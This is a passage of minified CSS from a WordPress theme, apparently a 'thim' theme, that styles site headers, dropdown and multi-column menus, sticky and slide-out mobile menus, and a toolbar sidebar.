.sub-menu,header.site-header .thim-menu .main-menu .menu-item-has-children .sub-menu{text-align:left;position:absolute;margin:0;padding:5px 0;z-index:99;display:block;min-width:220px;background:#ffffff;box-shadow:0 2px 3px rgba(0,0,0,0.1);-webkit-transform:translate(0,60px);-moz-transform:translate(0,60px);-ms-transform:translate(0,60px);-o-transform:translate(0,60px);-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)";visibility:hidden;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;-ms-transition:all 0.3s;transition:all 0.3s;text-transform:none;left:0;right:0}header.site-header .thim-menu .main-menu .widget_area .sub-menu .menu-item,header.site-header .thim-menu .main-menu .menu-item-has-children .sub-menu .menu-item{padding:0 20px}header.site-header .thim-menu .main-menu .widget_area .sub-menu .menu-item>a,header.site-header .thim-menu .main-menu .menu-item-has-children .sub-menu .menu-item>a{border-bottom:1px solid #eeeeee;display:block;padding:7px 0;white-space:nowrap}header.site-header .thim-menu .main-menu .widget_area .sub-menu .menu-item:last-child>a,header.site-header .thim-menu .main-menu .menu-item-has-children .sub-menu .menu-item:last-child>a{border-bottom:0}header.site-header .thim-menu .main-menu .widget_area .sub-menu .menu-item-has-children,header.site-header .thim-menu .main-menu .menu-item-has-children .sub-menu .menu-item-has-children{position:relative}header.site-header .thim-menu .main-menu .widget_area .sub-menu .menu-item-has-children .sub-menu,header.site-header .thim-menu .main-menu .menu-item-has-children .sub-menu .menu-item-has-children .sub-menu{-webkit-transform:translate(0,30px);-moz-transform:translate(0,30px);-ms-transform:translate(0,30px);-o-transform:translate(0,30px);left:100%;top:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)";visibility:hidden}header.site-header .thim-menu .main-menu .widget_area .sub-menu .menu-item-has-children:hover .sub-menu,header.site-header .thim-menu .main-menu .menu-item-has-children .sub-menu .menu-item-has-children:hover .sub-menu{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)";visibility:visible}header.site-header .thim-menu .main-menu .widget_area .sub-menu .menu-item-has-children:hover .icon-toggle i:before,header.site-header .thim-menu .main-menu .menu-item-has-children .sub-menu .menu-item-has-children:hover .icon-toggle i:before{content:"\f105"}header.site-header .thim-menu .main-menu .widget_area .sub-menu .menu-item-has-children>a,header.site-header .thim-menu .main-menu .menu-item-has-children .sub-menu .menu-item-has-children>a{display:block !important}header.site-header .thim-menu .main-menu .widget_area .sub-menu .menu-item-has-children>a>span:after,header.site-header .thim-menu .main-menu .menu-item-has-children .sub-menu .menu-item-has-children>a>span:after{display:none}header.site-header .thim-menu .main-menu .widget_area .sub-menu .menu-item-has-children .icon-toggle,header.site-header .thim-menu .main-menu .menu-item-has-children .sub-menu .menu-item-has-children .icon-toggle{position:absolute;top:50%;right:15px;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);padding-right:0;border-right:0 !important}header.site-header .thim-menu .main-menu .widget_area:hover .sub-menu,header.site-header .thim-menu .main-menu .menu-item-has-children:hover .sub-menu{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)";visibility:visible}header.site-header .thim-menu .main-menu .widget_area>a,header.site-header .thim-menu .main-menu .widget_area .disable_link,header.site-header .thim-menu .main-menu .menu-item-has-children>a,header.site-header .thim-menu .main-menu .menu-item-has-children .disable_link{line-height:20px;display:block;padding:15px 15px}header.site-header .thim-menu .main-menu .navbar-nav>.menu-item>.disable_link{padding-top:3px !important;padding-bottom:3px !important}header.site-header .thim-menu .main-menu .navbar-nav>.menu-item>.disable_link,header.site-header .thim-menu .main-menu .navbar-nav>.menu-item>a{padding-top:0;padding-bottom:0;line-height:79px}header.site-header .thim-menu .main-menu .sub-menu .menu-item{margin-bottom:0;padding:10px 0}header.site-header .thim-menu .main-menu .sub-menu .menu-item:first-child{border-top:0}header.site-header .thim-menu .main-menu .sub-menu.megacol .menu-item{border-top:0}header.site-header .thim-menu .main-menu .menu-item{list-style:none}header.site-header .thim-menu .main-menu .menu-item:last-child .disable_link{padding-right:0}header.site-header .thim-menu .main-menu .menu-item a:hover,header.site-header .thim-menu .main-menu .menu-item a:focus{background:transparent}header.site-header .thim-menu .main-menu .menu-item.multicolumn{position:initial}header.site-header .thim-menu .main-menu .menu-item.multicolumn .megacol{position:absolute;width:100%;display:block;padding:15px}header.site-header .thim-menu .main-menu .menu-item.multicolumn .megacol.submenu_columns_1 .menu-item{width:100%;float:left;position:relative}header.site-header .thim-menu .main-menu .menu-item.multicolumn .megacol.submenu_columns_2 .menu-item{width:50%;float:left;position:relative}header.site-header .thim-menu .main-menu .menu-item.multicolumn .megacol.submenu_columns_3 .menu-item{width:33.33%;float:left;position:relative}header.site-header .thim-menu .main-menu .menu-item.multicolumn .megacol.submenu_columns_4 .menu-item{width:25%;float:left;position:relative}header.site-header .thim-menu .main-menu .menu-item.multicolumn .megacol.submenu_columns_5 .menu-item{width:20%;float:left;position:relative}header.site-header .thim-menu .main-menu .menu-item.multicolumn .megacol.submenu_columns_4 .menu-item{width:25%;float:left;position:relative}header.site-header .thim-menu .main-menu .menu-item.multicolumn .megacol .sub-menu{position:relative;padding:10px 15px 0;display:block;min-width:0;box-shadow:none;width:100%;float:left;background-color:transparent}header.site-header .thim-menu .main-menu .menu-item.multicolumn .megacol .sub-menu .menu-item{width:100%;margin-bottom:0;padding:10px 0}header.site-header .thim-menu .main-menu .menu-item.multicolumn .megacol .menu-item-has-children>a,header.site-header .thim-menu .main-menu .menu-item.multicolumn .megacol .menu-item-has-children>.disable_link{text-transform:uppercase;padding:0 15px}header.site-header .thim-menu .main-menu .menu-item.multicolumn .megacol>li{margin-bottom:0}header.site-header.sticky .tps-cart .cart-items-number i{color:var(--thim-header-sticky-text-color)}header.site-header.not-line .thim-menu .main-menu .navbar-nav>.menu-item{border-right:0}header.site-header.not-line .thim-menu .main-menu .navbar-nav>.menu-item>a{padding:3px 15px 15px}body>.thim-menu{width:350px;position:fixed;z-index:999999;top:0;right:0;bottom:0;-webkit-transform:translate(100%,0);-moz-transform:translate(100%,0);-ms-transform:translate(100%,0);-o-transform:translate(100%,0);-webkit-transition:all 0.6s;-moz-transition:all 0.6s;-o-transition:all 0.6s;-ms-transition:all 0.6s;transition:all 0.6s;padding:30px;overflow:hidden;overflow-y:auto}body>.thim-menu span.close-menu{width:30px;height:30px;display:inline-block;border:2px solid;text-align:center;line-height:26px;border-radius:50%;float:right;cursor:pointer;margin-bottom:20px;transition:all 0.3s}body>.thim-menu .main-menu:after{content:"";display:block;clear:both}body>.thim-menu .main-menu .menu-item-has-children>.sub-menu>.menu-item-has-children>.sub-menu{display:none}body>.thim-menu .main-menu .menu-item-has-children .sub-menu{margin:0;padding:0 0 0 30px;text-transform:none;display:none}body>.thim-menu .main-menu .menu-item-has-children>a{line-height:20px;display:inline-block;cursor:pointer}body>.thim-menu .main-menu .menu-item-has-children .disable_link{line-height:20px;display:inline-block;cursor:pointer}body>.thim-menu .main-menu .navbar-nav{width:100%}body>.thim-menu .main-menu .navbar-nav>.menu-item{float:none;text-transform:uppercase}body>.thim-menu .main-menu .navbar-nav>.menu-item>a{padding:3px 0}body>.thim-menu .main-menu .navbar-nav>.menu-item:last-child{border-right:0}body>.thim-menu .main-menu .sub-menu .menu-item{margin-bottom:0;padding:2px 0}body>.thim-menu .main-menu .sub-menu.megacol .menu-item{border-top:0}body>.thim-menu .main-menu .menu-item{list-style:none;padding:5px 0}body>.thim-menu .main-menu .menu-item:last-child .disable_link{padding-right:0}body>.thim-menu .main-menu .menu-item a:hover,body>.thim-menu .main-menu .menu-item a:focus{background:transparent}body>.thim-menu .main-menu .menu-item.multicolumn{position:initial}body>.thim-menu .main-menu .menu-item.multicolumn .megacol{position:absolute;width:100%;display:block;padding:15px}body>.thim-menu .main-menu .menu-item.multicolumn .megacol.submenu_columns_1 .menu-item{width:100%;float:left;position:relative}body>.thim-menu .main-menu .menu-item.multicolumn .megacol.submenu_columns_2 .menu-item{width:50%;float:left;position:relative}body>.thim-menu .main-menu .menu-item.multicolumn .megacol.submenu_columns_3 .menu-item{width:33.33%;float:left;position:relative}body>.thim-menu .main-menu .menu-item.multicolumn .megacol.submenu_columns_4 .menu-item{width:25%;float:left;position:relative}body>.thim-menu .main-menu .menu-item.multicolumn .megacol.submenu_columns_5 .menu-item{width:20%;float:left;position:relative}body>.thim-menu .main-menu .menu-item.multicolumn .megacol.submenu_columns_4 .menu-item{width:25%;float:left;position:relative}body>.thim-menu .main-menu .menu-item.multicolumn .megacol .sub-menu{position:relative;padding:10px 15px 0;display:block;min-width:0;box-shadow:none;width:100%;float:left;background-color:transparent}body>.thim-menu .main-menu .menu-item.multicolumn .megacol .sub-menu .menu-item{width:100%;margin-bottom:0;padding:10px 0;border-top:1px solid #eeeeee}body>.thim-menu .main-menu .menu-item.multicolumn .megacol .menu-item-has-children>a,body>.thim-menu .main-menu .menu-item.multicolumn .megacol .menu-item-has-children>.disable_link{text-transform:uppercase;padding:0 15px}body>.thim-menu .main-menu .menu-item.multicolumn .megacol>li{margin-bottom:0}body>.thim-menu .menu-sidebar{margin-top:30px}.thim_header_default header.site-header .top-sidebar{padding-left:12px;padding-right:30px;position:relative;float:left;padding-top:18px;padding-bottom:18px}.thim_header_default header.site-header .top-sidebar:before,.thim_header_default header.site-header .top-sidebar:after{content:"";position:absolute;display:inline-block;top:14px;bottom:19px;width:1px}.thim_header_default header.site-header .top-sidebar:before{left:0;border-left:1px solid #eeeeee}.thim_header_default header.site-header .top-sidebar:after{right:0;border-right:1px solid #eeeeee}.thim_header_default header.site-header .top-sidebar .textwidget{line-height:34px;color:#666666}.thim_header_default header.site-header .top-sidebar .textwidget .fa{color:#999999;margin:0 5px 0 20px}.thim_header_default.admin-bar .thim-menu{top:32px}.thim_header_default.thim-active-menu .thim-menu{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0)}.thim_header_default.thim-active-menu #wrapper-container{-webkit-transform:translate(-350px,0);-moz-transform:translate(-350px,0);-ms-transform:translate(-350px,0);-o-transform:translate(-350px,0);position:relative;overflow:hidden;top:0}div#wrapper-container{-webkit-transition:transform 0.6s;-moz-transition:transform 0.6s;-o-transition:transform 0.6s;-ms-transition:transform 0.6s;transition:transform 0.6s}.thim_header_style2.thim_header_overlay header.site-header.dot .top-header{padding:15px 0}.thim_header_style2 .toolbar-sidebar .widget select{border-color:rgba(255,255,255,0.4);padding-right:15px}.thim_header_style2 .toolbar-sidebar .thim-social ul li a{border-color:rgba(255,255,255,0.4)}.thim_header_style2 header.site-header{top:0;z-index:999;width:100%;left:0;right:0}.thim_header_style2 header.site-header.not-line .thim-menu .main-menu .navbar-nav>.menu-item>a{padding:3px 0 0}.thim_header_style2 header.site-header.line_bottom .top-header .container,.thim_header_style2 header.site-header.dot .top-header .container{display:flex;align-items:center}.thim_header_style2 header.site-header.line_bottom .top-header .container .thim-toggle-mobile-menu,.thim_header_style2 header.site-header.dot .top-header .container .thim-toggle-mobile-menu{top:unset}@media (max-width:736px){.thim_header_style2 header.site-header.line_bottom .top-header .container .top-sidebar.show_hidden,.thim_header_style2 header.site-header.dot .top-header .container .top-sidebar.show_hidden{padding:0}}.thim_header_style2 header.site-header.line_bottom .top-header .thim-logo,.thim_header_style2 header.site-header.dot .top-header .thim-logo{padding:0}.thim_header_style2 header.site-header .top-header .container{position:relative}.thim_header_style2 header.site-header .thim-logo{padding-top:15px;padding-bottom:15px;float:left}.thim_header_style2 header.site-header .thim-menu{text-align:right;float:left;display:table}.thim_header_style2 header.site-header .main-menu{display:table-cell;vertical-align:middle;padding-top:0;padding-bottom:0;margin-top:0;margin-bottom:0;font-size:13px;font-weight:bold;text-transform:uppercase}.thim_header_style2 header.site-header .main-menu .menu-item-has-children .sub-menu{text-align:left;position:absolute;margin:0;padding:10px 0;z-index:99;display:block;min-width:220px;box-shadow:0 2px 3px rgba(0,0,0,0.1);-webkit-transform:translate(0,60px);-moz-transform:translate(0,60px);-ms-transform:translate(0,60px);-o-transform:translate(0,60px);-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)";visibility:hidden;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;-ms-transition:all 0.3s;transition:all 0.3s;text-transform:none;left:0}.thim_header_style2 header.site-header .main-menu .menu-item-has-children:hover .sub-menu{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)";visibility:visible}.thim_header_style2 header.site-header .main-menu .menu-item-has-children>a,.thim_header_style2 header.site-header .main-menu .menu-item-has-children .disable_link{line-height:20px;display:inline-block;padding:3px 15px}.thim_header_style2 header.site-header .main-menu .navbar-nav{float:right;height:80px;display:inline-block}.thim_header_style2 header.site-header .main-menu .navbar-nav>.menu-item{border-right:0}.thim_header_style2 header.site-header .main-menu .navbar-nav>.menu-item>.disable_link{padding-left:25px;padding-right:0}.thim_header_style2 header.site-header .main-menu .navbar-nav>.menu-item>a{padding:0}.thim_header_style2 header.site-header .main-menu .navbar-nav>.menu-item>a>span{padding:3px 25px}.thim_header_style2 header.site-header .main-menu .menu-item{list-style:none}.thim_header_style2 header.site-header .main-menu .menu-item:last-child .disable_link{padding-right:0}.thim_header_style2 header.site-header .main-menu .menu-item a:hover,.thim_header_style2 header.site-header .main-menu .menu-item a:focus{background:transparent}.thim_header_style2 header.site-header .main-menu .menu-item.multicolumn{position:initial}.thim_header_style2 header.site-header .main-menu .menu-item.multicolumn .megacol{position:absolute;width:100%;display:block}.thim_header_style2 header.site-header .main-menu .menu-item.multicolumn .megacol.submenu_columns_1 .menu-item{width:100%;float:left;position:relative}.thim_header_style2 header.site-header .main-menu .menu-item.multicolumn .megacol.submenu_columns_2 .menu-item{width:50%;float:left;position:relative}.thim_header_style2 header.site-header .main-menu .menu-item.multicolumn .megacol.submenu_columns_3 .menu-item{width:33.33%;float:left;position:relative}.thim_header_style2 header.site-header .main-menu .menu-item.multicolumn .megacol.submenu_columns_4 .menu-item{width:25%;float:left;position:relative}.thim_header_style2 header.site-header .main-menu .menu-item.multicolumn .megacol.submenu_columns_5 .menu-item{width:20%;float:left;position:relative}.thim_header_style2 header.site-header .main-menu .menu-item.multicolumn .megacol.submenu_columns_4 .menu-item{width:25%;float:left;position:relative}.thim_header_style2 header.site-header .main-menu .menu-item.multicolumn .megacol .sub-menu{position:relative;padding:10px 15px;display:block;min-width:0;box-shadow:none;width:100%;float:left;background-color:transparent}.thim_header_style2 header.site-header .main-menu .menu-item.multicolumn .megacol .sub-menu .menu-item{width:100%}.thim_header_style2 header.site-header .main-menu .menu-item.multicolumn .megacol .menu-item-has-children>a,.thim_header_style2 header.site-header .main-menu .menu-item.multicolumn .megacol .menu-item-has-children>.disable_link{text-transform:uppercase;padding:0 15px}.thim_header_style2 header.site-header .top-sidebar{display:table-cell;vertical-align:middle}.thim_header_style2 header.site-header .top-sidebar:before,.thim_header_style2 header.site-header .top-sidebar:after{display:none}.thim_header_style2 header.site-header .top-sidebar .panel-grid-cell .widget{float:right}.thim_header_style2 header.site-header .top-sidebar.show_hidden{display:none}.thim_header_style2 header.site-header.menu-hidden{transform:translate(0,0);-webkit-transform:translate(0,0) !important;-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0)}@media (max-width:600px){.thim_header_style2 header.site-header.menu-hidden{top:0 !important}}.thim_header_custom_style header.site-header .thim-menu>.main-menu .navbar-nav>.widget_area>a>span,.thim_header_custom_style header.site-header .thim-menu>.main-menu .navbar-nav>.menu-item-has-children>a>span{border-right:0;padding-right:0 !important}.thim_header_custom_style header.site-header .thim-menu>.main-menu>.menu-item>a{line-height:80px}.thim_header_custom_style header.site-header.not_line .thim-menu .main-menu .navbar-nav>.menu-item>a>span{border-right:0}.thim_header_custom_style header.site-header.not_line .thim-menu .main-menu .navbar-nav>.menu-item .icon-toggle{border-right:0;padding-right:5px;width:30px}.thim_header_custom_style header.site-header.dot .thim-menu .main-menu .navbar-nav>.menu-item:hover>a>span::before{color:var(--thim-body-primary-color)}.thim_header_custom_style header.site-header.dot .thim-menu .main-menu .navbar-nav>.menu-item>a>span{border-right:0}.thim_header_custom_style header.site-header.dot .thim-menu .main-menu .navbar-nav>.menu-item>a>span:before{content:"\f005";font-family:"Line Awesome Free";font-weight:400;width:unset;height:unset;line-height:1;font-size:10px;position:absolute;background:none !important;top:50%;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;left:0}.thim_header_custom_style header.site-header.dot .thim-menu .main-menu .navbar-nav>.menu-item:first-child>a>span:before{display:none}.thim_header_custom_style header.site-header.line .thim-menu .main-menu .navbar-nav>.menu-item>a>span{border-right:0}.thim_header_custom_style header.site-header.line .thim-menu .main-menu .navbar-nav>.menu-item>a>span:before{content:"";position:absolute;width:1px;height:15px;top:50%;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);right:0}.thim_header_custom_style header.site-header.line .thim-menu .main-menu .navbar-nav>.menu-item.menu-item-has-children>a>span:before{right:-40px}.thim_header_custom_style header.site-header.line_bottom .top-header .container .thim-toggle-mobile-menu{top:unset}.thim_header_custom_style header.site-header.line_bottom .main-menu .navbar-nav{height:unset}.thim_header_custom_style header.site-header.line_bottom .main-menu .navbar-nav>.menu-item{margin:0 13px;position:relative}.thim_header_custom_style header.site-header.line_bottom .main-menu .navbar-nav>.menu-item:first-child{margin-left:0}.thim_header_custom_style header.site-header.line_bottom .main-menu .navbar-nav>.menu-item:last-child{margin-right:0}.thim_header_custom_style header.site-header.line_bottom .main-menu .navbar-nav>.menu-item.current-menu-item::before,.thim_header_custom_style header.site-header.line_bottom .main-menu .navbar-nav>.menu-item.current-menu-parent::before{width:100%}.thim_header_custom_style header.site-header.line_bottom .main-menu .navbar-nav>.menu-item:hover::before{width:100%}.thim_header_custom_style header.site-header.line_bottom .main-menu .navbar-nav>.menu-item::before{position:absolute;content:"";bottom:0;left:0;width:0%;height:3px;transition:all 0.3s ease}.thim_header_custom_style header.site-header.line_bottom .main-menu .navbar-nav>.menu-item>a{line-height:40px;padding:20px 0}.thim_header_custom_style header.site-header.line_bottom .main-menu .navbar-nav>.menu-item>a>span{padding:0}.thim_header_custom_style header.site-header.line_bottom .main-menu .navbar-nav>.menu-item .icon-toggle{width:unset;padding-right:0;padding-left:5px}.thim_header_custom_style.thim_header_style3 .toolbar-sidebar .widget select{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border:0;padding-left:0}.thim_header_custom_style.thim_header_style3 .toolbar-sidebar .thim-social ul li a{border-color:rgba(255,255,255,0.39)}.thim_header_custom_style.thim_header_style3 header.site-header .top-header{background:#FFF}.thim_header_custom_style.thim_header_style3 header.site-header .top-header .thim-logo{-webkit-transform:translate(0,40px);-moz-transform:translate(0,40px);-ms-transform:translate(0,40px);-o-transform:translate(0,40px);padding-top:0;padding-bottom:30px}.thim_header_custom_style.thim_header_style3 header.site-header .top-header .top-sidebar{float:left;-webkit-transform:translate(0,30px);-moz-transform:translate(0,30px);-ms-transform:translate(0,30px);-o-transform:translate(0,30px)}.thim_header_custom_style.thim_header_style3 header.site-header .thim-menu{background:#f8b864;clear:both;width:100%;position:relative;display:flex;align-items:center;padding-left:15px;-webkit-transform:translate(0,50%);-moz-transform:translate(0,50%);-ms-transform:translate(0,50%);-o-transform:translate(0,50%)}.thim_header_custom_style.thim_header_style3 header.site-header .thim-menu .navbar-nav{float:none}.thim_header_custom_style.thim_header_style3 header.site-header .thim-menu .main-menu{width:calc(100% - var(--thim-menu-sidebar-width));float:left;display:block;padding-bottom:0}@media (max-width:1023px){.thim_header_custom_style.thim_header_style3 header.site-header .thim-menu .main-menu{display:none}}.thim_header_custom_style.thim_header_style3 header.site-header .thim-menu .main-menu .navbar-nav>.menu-item{border-right:0}.thim_header_custom_style.thim_header_style3 header.site-header .thim-menu .main-menu .navbar-nav>.menu-item>a{padding:0;line-height:60px}.thim_header_custom_style.thim_header_style3 header.site-header .thim-menu .main-menu .navbar-nav>.menu-item>a>span{padding:3px 25px;line-height:25px}.thim_header_custom_style.thim_header_style3 header.site-header .thim-menu .main-menu .navbar-nav>.menu-item:last-child>a>span{border-right:0}.thim_header_custom_style.thim_header_style3 header.site-header .thim-menu .menu-sidebar{float:left;width:var(--thim-menu-sidebar-width);line-height:60px;margin-left:auto;margin-right:0}@media (max-width:1023px){.thim_header_custom_style.thim_header_style3 header.site-header .thim-menu .menu-sidebar{margin:auto 0 auto auto;float:unset}}@media (max-width:767px){.thim_header_custom_style.thim_header_style3 header.site-header .thim-menu .menu-sidebar{display:none}}.thim_header_custom_style.thim_header_style3 header.site-header .thim-menu .thim-toggle-mobile-menu{top:0}.thim_header_custom_style.thim_header_style3 header.site-header .thim-menu .thim-toggle-mobile-menu .inner{background:var(--thim-header-menu-text-color)}.thim_header_custom_style.thim_header_style3 header.site-header .thim-menu .thim-toggle-mobile-menu .inner::before,.thim_header_custom_style.thim_header_style3 header.site-header .thim-menu .thim-toggle-mobile-menu .inner::after{background:var(--thim-header-menu-text-color)}.thim_header_custom_style.thim_header_style3 header.site-header .thim-menu:after{clear:both;content:"";display:block}.thim_header_custom_style.thim_header_style3 header.site-header.menu-show{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0)}.thim_header_custom_style.thim_header_style3 header.site-header.menu-show .thim-menu{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0)}.thim_header_custom_style.thim_header_style3 header.site-header.menu-show .top-header .thim-logo,.thim_header_custom_style.thim_header_style3 header.site-header.menu-show .top-header .top-sidebar{height:0;overflow:hidden;padding-top:0;padding-bottom:0}.thim_header_custom_style.thim_header_style3 header.site-header.menu-hidden .thim-menu{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0)}.thim_header_custom_style.thim_header_style3 header.site-header.menu-hidden .top-header .thim-logo,.thim_header_custom_style.thim_header_style3 header.site-header.menu-hidden .top-header .top-sidebar{height:0;overflow:hidden;padding-top:0;padding-bottom:0;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0)}.thim_header_custom_style.thim_header_style4 .toolbar-sidebar .widget select{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border:0;padding-left:0}.thim_header_custom_style.thim_header_style4 .toolbar-sidebar .thim-social ul li a{border-color:rgba(255,255,255,0.39)}.thim_header_custom_style.thim_header_style4 header.site-header.line_bottom .thim-menu .main-menu .navbar-nav>.menu-item>a>span{padding:0}.thim_header_custom_style.thim_header_style4 header.site-header .top-header{background:#ffffff}.thim_header_custom_style.thim_header_style4 header.site-header .top-header .thim-logo{padding-top:35px;padding-bottom:35px}@media (max-width:767px){.thim_header_custom_style.thim_header_style4 header.site-header .top-header .thim-logo{display:none}}.thim_header_custom_style.thim_header_style4 header.site-header .top-header .thim-logo.mobile{display:none}@media (max-width:767px){.thim_header_custom_style.thim_header_style4 header.site-header .top-header .thim-logo.mobile{display:block;padding-top:0px;padding-bottom:0}}.thim_header_custom_style.thim_header_style4 header.site-header .top-header .top-sidebar{float:right;padding-top:30px;padding-bottom:25px}@media (max-width:767px){.thim_header_custom_style.thim_header_style4 header.site-header .top-header .top-sidebar{display:none}}.thim_header_custom_style.thim_header_style4 header.site-header .thim-menu{border-top:1px solid #efefef;clear:both;width:100%;position:relative;display:flex;align-items:center}@media (max-width:767px){.thim_header_custom_style.thim_header_style4 header.site-header .thim-menu{padding:20px 0px}}@media (min-width:768px){.thim_header_custom_style.thim_header_style4 header.site-header .thim-menu .thim-toggle-mobile-menu{display:none}}@media (max-width:767px){.thim_header_custom_style.thim_header_style4 header.site-header .thim-menu .thim-toggle-mobile-menu .inner{top:20px}}.thim_header_custom_style.thim_header_style4 header.site-header .thim-menu .navbar-nav{float:none}.thim_header_custom_style.thim_header_style4 header.site-header .thim-menu .main-menu{width:calc(100% - var(--thim-menu-sidebar-width));float:left;display:block;padding-bottom:0}@media (max-width:1199px){.thim_header_custom_style.thim_header_style4 header.site-header .thim-menu .main-menu{width:calc(100% - 300px);width:-webkit-calc(100% - 300px);width:-moz-calc(100% - 300px)}}@media (max-width:1023px){.thim_header_custom_style.thim_header_style4 header.site-header .thim-menu .main-menu{width:calc(100% - 50px);width:-webkit-calc(100% - 50px);width:-moz-calc(100% - 50px)}}@media (max-width:767px){.thim_header_custom_style.thim_header_style4 header.site-header .thim-menu .main-menu{display:none}}.thim_header_custom_style.thim_header_style4 header.site-header .thim-menu .main-menu .navbar-nav>.menu-item{border-right:0}.thim_header_custom_style.thim_header_style4 header.site-header .thim-menu .main-menu .navbar-nav>.menu-item>a{padding:0;line-height:68px}.thim_header_custom_style.thim_header_style4 header.site-header .thim-menu .main-menu .navbar-nav>.menu-item>a>span{padding:3px 25px;line-height:25px}.thim_header_custom_style.thim_header_style4 header.site-header .thim-menu .main-menu .navbar-nav>.menu-item:last-child>a>span{border-right:0}.thim_header_custom_style.thim_header_style4 header.site-header .thim-menu .menu-sidebar{float:left;width:var(--thim-menu-sidebar-width);margin-left:auto;margin-right:0}@media (max-width:1199px){.thim_header_custom_style.thim_header_style4 header.site-header .thim-menu .menu-sidebar{width:300px}}@media (max-width:1023px){.thim_header_custom_style.thim_header_style4 header.site-header .thim-menu .menu-sidebar{width:50px}}.thim_header_custom_style.thim_header_style4 header.site-header .thim-menu .menu-sidebar .thim-button.size-large{line-height:68px}.thim_header_custom_style.thim_header_style4 header.site-header .thim-menu:after{clear:both;content:"";display:block}@media (max-width:1024px){.thim_header_custom_style.thim_header_style4 header.site-header .thim-menu .thim-search-box .toggle-form{margin-right:0}}.thim_header_custom_style.thim_header_style4 header.site-header.menu-show .top-header .thim-logo,.thim_header_custom_style.thim_header_style4 header.site-header.menu-show .top-header .top-sidebar{height:0;overflow:hidden;padding-top:0;padding-bottom:0}.thim_header_custom_style.thim_header_style4 header.site-header.menu-hidden .top-header .thim-logo,.thim_header_custom_style.thim_header_style4 header.site-header.menu-hidden .top-header .top-sidebar{height:0;overflow:hidden;padding-top:0;padding-bottom:0}@media (min-width:768px){.thim_header_style3 header.site-header .thim-menu .navbar-nav,.thim_header_style4 header.site-header .thim-menu .navbar-nav{float:none}.thim_header_custom_style.thim_header_style3 header.site-header .top-header .thim-logo{width:calc(100% - 70px);width:-webkit-calc(100% - 70px);width:-moz-calc(100% - 70px);float:left}}.thim_fixedmenu header.site-header{-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;-ms-transition:all 0.3s;transition:all 0.3s;position:absolute}.thim_fixedmenu header.site-header.menu-hidden{-webkit-transform:translate(0,-100%);-moz-transform:translate(0,-100%);-ms-transform:translate(0,-100%);-o-transform:translate(0,-100%)}.thim_fixedmenu header.site-header.menu-show{box-shadow:0 1px 3px rgba(0,0,0,0.1)}.thim_fixedmenu header.site-header.menu-show .sticky-logo{display:block;animation-name:none !important;-webkit-animation-name:none !important}.thim_fixedmenu header.site-header.menu-show .no-sticky-logo{display:none;animation-name:none !important;-webkit-animation-name:none !important}.thim_fixedmenu header.site-header .sticky-logo{display:none;animation-name:none !important;-webkit-animation-name:none !important}.single.thim_header_custom_style header.site-header{border-bottom:1px solid #eeeeee}.single.thim_header_custom_style header.site-header .thim-logo{border-bottom:0}.toolbar-sidebar{padding:10px 0;font-size:15px;font-weight:400}.toolbar-sidebar .textwidget ul{margin:0;padding:0}.toolbar-sidebar .textwidget ul.toolbar-home3{display:flex;align-items:center}.toolbar-sidebar .textwidget ul.toolbar-home3 li{float:unset;display:flex;align-items:center}.toolbar-sidebar .textwidget ul.toolbar-home3 li a{font-weight:400}.toolbar-sidebar .textwidget ul.toolbar-home3 li i{margin-right:10px;font-size:20px;color:var(--thim-body-primary-color)}@media (max-width:767px){.toolbar-sidebar .textwidget ul.toolbar-home3 li{display:none}.toolbar-sidebar .textwidget ul.toolbar-home3 li:first-child{display:inline-flex;margin-right:0}}.toolbar-sidebar .textwidget ul li{float:left;list-style:none;margin-right:20px}.toolbar-sidebar .textwidget ul li .fa{margin-right:5px}@media (max-width:330px){.toolbar-sidebar .thim-social-home3{display:none}}.toolbar-sidebar .thim-social-home3 .thim-social{line-height:1;height:unset}@media (max-width:480px){.toolbar-sidebar .thim-social-home3 .thim-social ul li{margin:0 !important}}.toolbar-sidebar .thim-social-home3 .thim-social ul li 